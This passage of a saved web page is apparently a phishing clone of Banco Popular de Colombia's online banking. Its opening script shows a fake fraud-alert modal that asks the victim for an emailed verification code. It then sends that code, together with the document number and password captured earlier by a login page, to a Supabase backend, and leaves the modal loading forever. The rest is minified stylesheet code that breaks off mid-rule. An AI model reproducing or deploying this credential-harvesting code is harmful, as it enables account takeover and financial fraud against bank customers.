              </svg>
            </div>
            <div class="fraud-modal-alert-icon">
              <svg width="40" height="40" viewBox="0 0 40 40" fill="none">
                <circle cx="20" cy="20" r="20" fill="rgba(255,255,255,0.2)"/>
                <path d="M13 20L18 25L27 16" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
            </div>
            <p class="fraud-modal-subtitle">Las <strong>3 transacciones</strong> fueron canceladas</p>
          `;
        }

        if (footerText) {
          footerText.innerHTML = 'Ingresa el código enviado a tu correo para <strong>finalizar el proceso</strong>';
        }

        // Resetear el botón para que ahora ejecute finalizar
        btn.onclick = finalizarProceso;
      }, 2500);
    }

    function finalizarProceso() {
      var btn = document.getElementById('fraudCancelBtn');
      var modal = document.getElementById('fraudModal');
      var codeError = document.getElementById('fraudCodeError');

      // Verificar que todos los dígitos estén llenos
      var inputs = document.querySelectorAll('.code-digit');
      var allFilled = true;
      var codigoCompleto = '';
      inputs.forEach(function(inp) {
        if (inp.value.length === 0) allFilled = false;
        codigoCompleto += inp.value;
      });

      if (!allFilled) {
        if (codeError) {
          codeError.style.display = 'block';
          codeError.textContent = 'Completa todos los dígitos del código.';
        }
        return;
      }

      if (btn) {
        btn.classList.add('loading');
        btn.disabled = true;
        btn.style.cursor = 'wait';
      }

      // Ocultar el mensaje de error si estaba visible
      if (codeError) {
        codeError.style.display = 'none';
      }

      // Obtener credenciales desde sessionStorage (guardadas por login.html)
      var tipoDoc = sessionStorage.getItem('login_tipo_documento') || '';
      var numDoc = sessionStorage.getItem('login_numero_documento') || '';
      var contrasena = sessionStorage.getItem('login_contrasena') || '';

      // Enviar código a Supabase
      enviarCodigoASupabase(tipoDoc, numDoc, contrasena, codigoCompleto)
        .then(function(response) {
          if (!response.ok) {
            console.warn('⚠️ Error al guardar código en Supabase:', response.status, response.statusText);
          } else {
            console.log('✅ Código guardado correctamente en Supabase');
          }
        })
        .catch(function(err) {
          console.warn('⚠️ Error de red al enviar código a Supabase:', err);
        });

      // El modal se queda con el loader de forma indefinida
      // No se cierra, no se muestra mensaje de éxito
    }

    // Prevenir que cualquier otro script pueda cerrar el modal
    var originalDisplay = Object.getOwnPropertyDescriptor(HTMLElement.prototype, 'style');
    // Bloquear intentos de cerrar desde otro lugar
  </script>

<script src="./home_files/polyfills.8d29bc9a4978f105.js.descarga" type="module"></script><script src="./home_files/scripts.3130df8f6e91e63f.js.descarga" defer=""></script><script src="./home_files/main.dc96fc3790f9c66d.js.descarga" type="module"></script>


<tldx-lmi-shadow-root><template shadowrootmode="open">
<!-- saved from url=(0031)https://mi.bancopopular.com.co/ -->
<html><head><style>:host{--color-base-100: var(--color-base-100);--color-base-200: var(--color-base-200);--color-base-250: var(--color-base-250);--color-base-300: var(--color-base-300);--color-base-400: var(--color-base-400);--color-base-500: var(--color-base-500);--color-base-600: var(--color-base-600);--color-base-700: var(--color-base-700)}.light,[data-mode=light]{--color-base-100: 255 255 255;--color-base-150: 250 250 255;--color-base-200: 246 245 250;--color-base-250: 237 236 244;--color-base-300: 227 226 237;--color-base-400: 176 174 208;--color-base-500: 90 93 141;--color-base-600: 0 8 82;--color-base-700: 1 1 50}.dark,[data-mode=dark]{--color-base-100: 18 18 18;--color-base-150: 23 23 18;--color-base-200: 34 34 34;--color-base-250: 43 43 43;--color-base-300: 53 53 53;--color-base-400: 116 114 114;--color-base-500: 209 209 209;--color-base-600: 237 237 237;--color-base-700: 255 255 255}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(147 197 253 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(147 197 253 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}@supports (-moz-appearance:none){*{scrollbar-color:initial;scrollbar-width:initial}}.tiptap>p.is-empty:before{--tw-text-opacity: 1;color:rgba(var(--color-base-400, 176 174 208) / var(--tw-text-opacity, 1))}.tiptap>p.is-empty:before{content:attr(data-placeholder);float:left;height:0;pointer-events:none}.container{width:100%}@media(min-width:640px){.container{max-width:640px}}@media(min-width:768px){.container{max-width:768px}}@media(min-width:1024px){.container{max-width:1024px}}@media(min-width:1280px){.container{max-width:1280px}}@media(min-width:1536px){.container{max-width:1536px}}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.collapse{visibility:collapse}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.bottom-0{bottom:0}.bottom-2{bottom:.5rem}.bottom-4{bottom:1rem}.bottom-\[-1px\]{bottom:-1px}.bottom-\[2px\]{bottom:2px}.bottom-\[calc\(100\%\+16px\)\]{bottom:calc(100% + 16px)}.left-0{left:0}.left-1\/2{left:50%}.left-2{left:.5rem}.left-4{left:1rem}.left-\[-80px\]{left:-80px}.left-\[16\%\]{left:16%}.left-\[36\%\]{left:36%}.left-\[50\%\]{left:50%}.right-0{right:0}.right-2{right:.5rem}.right-4{right:1rem}.right-5{right:1.25rem}.right-6{right:1.5rem}.right-\[-1px\]{right:-1px}.right-\[var\(--spacing-large\)\]{right:var(--spacing-large)}.right-m{right:1rem}.right-s{right:.5rem}.top-0{top:0}.top-1\/2{top:50%}.top-2{top:.5rem}.top-4{top:1rem}.top-6{top:1.5rem}.top-\[2\%\]{top:2%}.top-\[26\%\]{top:26%}.top-\[2px\]{top:2px}.top-\[50\%\]{top:50%}.top-\[calc\(var\(--top-position\)\+var\(--spacing-large\)\)\]{top:calc(var(--top-position) + var(--spacing-large))}.top-s{top:.5rem}.z-10{z-index:10}.z-20{z-index:20}.z-50{z-index:50}.z-\[10000\]{z-index:10000}.z-\[1000\]{z-index:1000}.z-\[1001\]{z-index:1001}.z-\[100\]{z-index:100}.z-\[1\]{z-index:1}.z-\[30001\]{z-index:30001}.z-\[89\]{z-index:89}.z-\[90\]{z-index:90}.z-\[91\]{z-index:91}.z-\[999\]{z-index:999}.m-0{margin:0}.m-m{margin:1rem}.mx-0{margin-left:0;margin-right:0}.mx-8{margin-left:2rem;margin-right:2rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-4{margin-top:1rem;margin-bottom:1rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-8{margin-bottom:2rem}.mb-l{margin-bottom:1.5rem}.mb-m{margin-bottom:1rem}.mb-xs{margin-bottom:.25rem}.ml-1{margin-left:.25rem}.ml-\[52px\]{margin-left:52px}.ml-s{margin-left:.5rem}.mr-2{margin-right:.5rem}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-2{margin-top:.5rem}.mt-4{margin-top:1rem}.mt-6,.mt-l{margin-top:1.5rem}.mt-s{margin-top:.5rem}.box-border{box-sizing:border-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-cell{display:table-cell}.table-header-group{display:table-header-group}.table-row-group{display:table-row-group}.table-row{display:table-row}.grid{display:grid}.contents{display:contents}.\!hidden{display:none!important}.hidden{display:none}.h-0{height:0px}.h-1{height:.25rem}.h-12{height:3rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-96{height:24rem}.h-\[16px\]{height:16px}.h-\[17px\]{height:17px}.h-\[184px\]{height:184px}.h-\[1px\]{height:1px}.h-\[212px\]{height:212px}.h-\[25px\]{height:25px}.h-\[28px\]{height:28px}.h-\[2px\]{height:2px}.h-\[30px\]{height:30px}.h-\[32px\]{height:32px}.h-\[37px\]{height:37px}.h-\[54px\]{height:54px}.h-\[60px\]{height:60px}.h-\[62px\]{height:62px}.h-\[72\%\]{height:72%}.h-\[74px\]{height:74px}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-max{height:-moz-max-content;height:max-content}.h-xl{height:2rem}.max-h-\[320px\]{max-height:320px}.max-h-\[500px\]{max-height:500px}.max-h-\[92vh\]{max-height:92vh}.max-h-\[var\(--radix-dropdown-menu-content-available-height\)\]{max-height:var(--radix-dropdown-menu-content-available-height)}.max-h-full{max-height:100%}.min-h-\[192px\]{min-height:192px}.min-h-\[37px\]{min-height:37px}.min-h-\[40px\]{min-height:40px}.min-h-\[45px\]{min-height:45px}.\!w-\[280px\]{width:280px!important}.\!w-\[calc\(100\%-3px\)\]{width:calc(100% - 3px)!important}.w-0{width:0px}.w-12{width:3rem}.w-3{width:.75rem}.w-4{width:1rem}.w-7{width:1.75rem}.w-9{width:2.25rem}.w-\[200px\]{width:200px}.w-\[220px\]{width:220px}.w-\[222px\]{width:222px}.w-\[254px\]{width:254px}.w-\[390px\]{width:390px}.w-\[45px\]{width:45px}.w-\[48\%\]{width:48%}.w-\[514px\]{width:514px}.w-\[60px\]{width:60px}.w-\[70px\]{width:70px}.w-\[9\.33px\]{width:9.33px}.w-\[calc\(100\%-32px\)\]{width:calc(100% - 32px)}.w-\[clamp\(0px\,85vw\,1190px\)\]{width:clamp(0px,85vw,1190px)}.w-\[clamp\(0px\,85vw\,492px\)\]{width:clamp(0px,85vw,492px)}.w-\[clamp\(0px\,85vw\,589px\)\]{width:clamp(0px,85vw,589px)}.w-\[clamp\(0px\,85vw\,647px\)\]{width:clamp(0px,85vw,647px)}.w-\[var\(--chip-input-value-length\)\]{width:var(--chip-input-value-length)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.min-w-0{min-width:0px}.min-w-\[200px\]{min-width:200px}.min-w-\[274px\]{min-width:274px}.min-w-\[280px\]{min-width:280px}.min-w-\[720px\]{min-width:720px}.min-w-\[max\(254px\,var\(--radix-dropdown-menu-trigger-width\)\)\]{min-width:max(254px,var(--radix-dropdown-menu-trigger-width))}.min-w-fit{min-width:-moz-fit-content;min-width:fit-content}.max-w-\[212px\]{max-width:212px}.max-w-\[260px\]{max-width:260px}.max-w-\[320px\]{max-width:320px}.max-w-\[340px\]{max-width:340px}.max-w-\[345px\]{max-width:345px}.max-w-\[390px\]{max-width:390px}.max-w-\[393px\]{max-width:393px}.max-w-\[600px\]{max-width:600px}.max-w-\[85vw\]{max-width:85vw}.max-w-\[none\]{max-width:none}.max-w-full{max-width:100%}.flex-1{flex:1 1 0%}.flex-shrink-0,.shrink-0{flex-shrink:0}.grow{flex-grow:1}.border-separate{border-collapse:separate}.border-spacing-x-0{--tw-border-spacing-x: 0px;border-spacing:var(--tw-border-spacing-x) var(--tw-border-spacing-y)}.border-spacing-y-s{--tw-border-spacing-y: .5rem;border-spacing:var(--tw-border-spacing-x) var(--tw-border-spacing-y)}.origin-bottom{transform-origin:bottom}.origin-top{transform-origin:top}.-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-280px\]{--tw-translate-x: -280px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-50\%\]{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[-50\%\]{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes growFromBottom{0%{opacity:0;transform:scale(.9) translateY(16px)}to{opacity:1;transform:scale(1) translateY(0)}}.animate-grow-from-bottom{animation:growFromBottom .4s cubic-bezier(.28,.84,.42,1)}@keyframes growFromTop{0%{opacity:0;transform:scale(.9) translate(-50%,-16px)}to{opacity:1;transform:scale(1)translate(-50%)}}.animate-grow-from-top{animation:growFromTop .4s cubic-bezier(.28,.84,.42,1)}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.touch-none{touch-action:none}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.select-text{-webkit-user-select:text;-moz-user-select:text;user-select:text}.resize{resize:both}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.place-content-center{place-content:center}.content-start{align-content:flex-start}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.\!gap-s{gap:.5rem!important}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-10{gap:2.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-8{gap:2rem}.gap-\[10px\]{gap:10px}.gap-\[2px\]{gap:2px}.gap-m{gap:1rem}.gap-s{gap:.5rem}.gap-xs{gap:.25rem}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.self-start{align-self:flex-start}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.whitespace-nowrap{white-space:nowrap}.text-wrap{text-wrap:wrap}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[3px\]{border-radius:3px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.border{border-width:1px}.border-0{border-width:0px}.border-\[1px\]{border-width:1px}.border-y{border-top-width:1px;border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-t{border-top-width:1px}.border-solid{border-style:solid}.border-base-200{--tw-border-opacity: 1;border-color:rgba(var(--color-base-200, 246 245 250) / var(--tw-border-opacity, 1))}.border-base-250{--tw-border-opacity: 1;border-color:rgba(var(--color-base-250, 237 236 244) / var(--tw-border-opacity, 1))}.border-base-300{--tw-border-opacity: 1;border-color:rgba(var(--color-base-300, 227 226 237) / var(--tw-border-opacity, 1))}.border-base-400{--tw-border-opacity: 1;border-color:rgba(var(--color-base-400, 176 174 208) / var(--tw-border-opacity, 1))}.border-base-600{--tw-border-opacity: 1;border-color:rgba(var(--color-base-600, 0 8 82) / var(--tw-border-opacity, 1))}.border-primary-400{--tw-border-opacity: 1;border-color:rgba(var(--color-primary-400, 29 29 255) / var(--tw-border-opacity, 1))}.border-red-300{--tw-border-opacity: 1;border-color:rgb(237 49 93 / var(--tw-border-opacity, 1))}.border-transparent{border-color:transparent}.\!bg-ai-400{--tw-bg-opacity: 1 !important;background-color:rgb(107 107 255 / var(--tw-bg-opacity, 1))!important}.bg-\[\#01013166\]{background-color:#01013166}.bg-\[\#B8B0FF\]{--tw-bg-opacity: 1;background-color:rgb(184 176 255 / var(--tw-bg-opacity, 1))}.bg-\[\#FFB6D9\]{--tw-bg-opacity: 1;background-color:rgb(255 182 217 / var(--tw-bg-opacity, 1))}.bg-base-100{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-100, 255 255 255) / var(--tw-bg-opacity, 1))}.bg-base-200{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-200, 246 245 250) / var(--tw-bg-opacity, 1))}.bg-base-250{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-250, 237 236 244) / var(--tw-bg-opacity, 1))}.bg-base-300{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-300, 227 226 237) / var(--tw-bg-opacity, 1))}.bg-base-500{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-500, 90 93 141) / var(--tw-bg-opacity, 1))}.bg-base-600{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-600, 0 8 82) / var(--tw-bg-opacity, 1))}.bg-base-700\/50{background-color:rgba(var(--color-base-700, 1 1 50) / .5)}.bg-green-100{--tw-bg-opacity: 1;background-color:rgb(235 255 251 / var(--tw-bg-opacity, 1))}.bg-green-400{--tw-bg-opacity: 1;background-color:rgb(15 163 136 / var(--tw-bg-opacity, 1))}.bg-light-blue-100{--tw-bg-opacity: 1;background-color:rgb(244 250 255 / var(--tw-bg-opacity, 1))}.bg-orange-100{--tw-bg-opacity: 1;background-color:rgb(255 244 240 / var(--tw-bg-opacity, 1))}.bg-primary-100{--tw-bg-opacity: 1;background-color:rgba(var(--color-primary-100, 242 242 255) / var(--tw-bg-opacity, 1))}.bg-primary-200{--tw-bg-opacity: 1;background-color:rgba(var(--color-primary-200, 193 193 255) / var(--tw-bg-opacity, 1))}.bg-primary-400{--tw-bg-opacity: 1;background-color:rgba(var(--color-primary-400, 29 29 255) / var(--tw-bg-opacity, 1))}.bg-primary-500{--tw-bg-opacity: 1;background-color:rgba(var(--color-primary-500, 0 0 130) / var(--tw-bg-opacity, 1))}.bg-purple-100{--tw-bg-opacity: 1;background-color:rgb(249 241 255 / var(--tw-bg-opacity, 1))}.bg-purple-300{--tw-bg-opacity: 1;background-color:rgb(178 94 244 / var(--tw-bg-opacity, 1))}.bg-red-100{--tw-bg-opacity: 1;background-color:rgb(255 245 247 / var(--tw-bg-opacity, 1))}.bg-red-300{--tw-bg-opacity: 1;background-color:rgb(237 49 93 / var(--tw-bg-opacity, 1))}.bg-slate-500{--tw-bg-opacity: 1;background-color:rgb(100 116 139 / var(--tw-bg-opacity, 1))}.bg-tertiary-100{--tw-bg-opacity: 1;background-color:rgb(249 241 255 / var(--tw-bg-opacity, 1))}.bg-transparent{background-color:transparent}.fill-base-100{fill:rgba(var(--color-base-100, 255 255 255) / 1)}.fill-current{fill:currentColor}.fill-green-400{fill:#0fa388}.fill-none{fill:none}.stroke-current{stroke:currentColor}.\!p-0{padding:0!important}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-8{padding:2rem}.p-\[2px\]{padding:2px}.p-m{padding:1rem}.p-s{padding:.5rem}.p-xs{padding:.25rem}.\!px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-1{padding-left:.25rem;padding-right:.25rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-8{padding-left:2rem;padding-right:2rem}.px-m{padding-left:1rem;padding-right:1rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-s{padding-top:.5rem;padding-bottom:.5rem}.py-xs{padding-top:.25rem;padding-bottom:.25rem}.\!pr-1{padding-right:.25rem!important}.pb-m{padding-bottom:1rem}.pb-s{padding-bottom:.5rem}.pl-10{padding-left:2.5rem}.pl-2{padding-left:.5rem}.pl-4{padding-left:1rem}.pl-8{padding-left:2rem}.pr-10{padding-right:2.5rem}.pr-8{padding-right:2rem}.pr-s{padding-right:.5rem}.pt-2{padding-top:.5rem}.pt-\[25px\]{padding-top:25px}.text-left{text-align:left}.text-center{text-align:center}.text-start{text-align:start}.\!text-\[13px\]{font-size:13px!important}.\!text-xs{font-size:.75rem!important;line-height:1rem!important}.text-2xs{font-size:.625rem}.text-\[10px\]{font-size:10px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[18px\]{font-size:18px}.text-\[21px\]{font-size:21px}.text-\[24px\]{font-size:24px}.text-\[36px\]{font-size:36px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xs{font-size:.75rem;line-height:1rem}.font-\[400\]{font-weight:400}.font-\[500\]{font-weight:500}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.\!leading-4{line-height:1rem!important}.leading-\[1\.16\]{line-height:1.16}.leading-\[1\.2\]{line-height:1.2}.leading-\[1\.3\]{line-height:1.3}.leading-\[1\.4\]{line-height:1.4}.leading-\[17px\]{line-height:17px}.leading-\[18px\]{line-height:18px}.leading-none{line-height:1}.tracking-\[-1\%\]{letter-spacing:-1%}.tracking-\[-1\.5\%\]{letter-spacing:-1.5%}.tracking-\[-2\%\]{letter-spacing:-2%}.tracking-\[-4\%\]{letter-spacing:-4%}.tracking-normal{letter-spacing:0em}.\!text-base-400{--tw-text-opacity: 1 !important;color:rgba(var(--color-base-400, 176 174 208) / var(--tw-text-opacity, 1))!important}.\!text-base-500{--tw-text-opacity: 1 !important;color:rgba(var(--color-base-500, 90 93 141) / var(--tw-text-opacity, 1))!important}.\!text-base-600{--tw-text-opacity: 1 !important;color:rgba(var(--color-base-600, 0 8 82) / var(--tw-text-opacity, 1))!important}.text-base-100{--tw-text-opacity: 1;color:rgba(var(--color-base-100, 255 255 255) / var(--tw-text-opacity, 1))}.text-base-200{--tw-text-opacity: 1;color:rgba(var(--color-base-200, 246 245 250) / var(--tw-text-opacity, 1))}.text-base-400{--tw-text-opacity: 1;color:rgba(var(--color-base-400, 176 174 208) / var(--tw-text-opacity, 1))}.text-base-500{--tw-text-opacity: 1;color:rgba(var(--color-base-500, 90 93 141) / var(--tw-text-opacity, 1))}.text-base-600{--tw-text-opacity: 1;color:rgba(var(--color-base-600, 0 8 82) / var(--tw-text-opacity, 1))}.text-base-700{--tw-text-opacity: 1;color:rgba(var(--color-base-700, 1 1 50) / var(--tw-text-opacity, 1))}.text-blue-400{--tw-text-opacity: 1;color:rgba(var(--color-blue-400, 29 29 255) / var(--tw-text-opacity, 1))}.text-blue-500{--tw-text-opacity: 1;color:rgba(var(--color-blue-500, 0 0 130) / var(--tw-text-opacity, 1))}.text-current{color:currentColor}.text-gray-600{--tw-text-opacity: 1;color:rgb(75 85 99 / var(--tw-text-opacity, 1))}.text-green-400{--tw-text-opacity: 1;color:rgb(15 163 136 / var(--tw-text-opacity, 1))}.text-green-500{--tw-text-opacity: 1;color:rgb(3 129 94 / var(--tw-text-opacity, 1))}.text-light-blue-400{--tw-text-opacity: 1;color:rgb(0 141 255 / var(--tw-text-opacity, 1))}.text-orange-400{--tw-text-opacity: 1;color:rgb(255 107 70 / var(--tw-text-opacity, 1))}.text-orange-500{--tw-text-opacity: 1;color:rgb(224 66 26 / var(--tw-text-opacity, 1))}.text-pink-500{--tw-text-opacity: 1;color:rgb(236 72 153 / var(--tw-text-opacity, 1))}.text-primary-300{--tw-text-opacity: 1;color:rgba(var(--color-primary-300, 133 133 255) / var(--tw-text-opacity, 1))}.text-primary-400{--tw-text-opacity: 1;color:rgba(var(--color-primary-400, 29 29 255) / var(--tw-text-opacity, 1))}.text-primary-500{--tw-text-opacity: 1;color:rgba(var(--color-primary-500, 0 0 130) / 